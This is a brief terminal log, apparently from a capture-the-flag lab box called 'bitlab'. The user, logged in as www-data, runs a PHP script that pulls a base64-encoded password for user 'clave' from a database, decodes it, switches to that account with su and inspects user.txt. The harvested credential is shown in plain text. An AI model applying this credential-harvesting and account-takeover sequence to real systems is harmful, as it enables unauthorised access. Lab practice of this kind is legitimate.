 www-data@bitlab:/tmp$ php pg_connect.php
Opened database successfully
1
clave
c3NoLXN0cjBuZy1wQHNz==
Operation done successfully
www-data@bitlab:/tmp$ echo c3NoLXN0cjBuZy1wQHNz== | base64 -d
ssh-str0ng-p@ssbase64: invalid input
www-data@bitlab:/tmp$ su - clave
Password:
su: Authentication failure
www-data@bitlab:/tmp$ su - clave
Password:
su: Authentication failure
www-data@bitlab:/tmp$ su - clave
Password:
clave@bitlab:~$ ls
RemoteConnection.exe  user.txt
clave@bitlab:~$ wc -c user.txt
33 user.txt